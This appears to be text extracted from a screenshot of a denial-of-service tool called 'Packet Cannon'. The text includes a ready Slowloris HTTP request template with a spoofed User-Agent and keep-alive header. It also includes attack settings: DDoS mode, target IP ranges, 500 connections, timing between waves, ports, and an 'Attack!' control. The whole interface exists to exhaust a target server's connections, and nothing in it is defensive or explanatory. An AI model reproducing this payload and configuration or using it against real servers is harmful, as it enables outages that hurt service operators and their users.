 Packet Cannon | Medieval solution to modern problems | Version 1.0
Host IP address
Select interface
Target IP address
Get Mac Address
Slowloris header
GET /?654865241562456 HTTP/1.1
Host:
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.503l3; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; MSOffice 12)
Content-Length: 42
Slowloris keep alive data
X-a: b
Attack mode
Slowloris
Enable DDoS
Last IP octet:
Number of IP's Min Max
-
Total number of connections 500
Delay between senders [ms] 10
Delay between waves [ms] 2000
Starting port 5000
Port step 1
Server URL
Attack!
Start Stop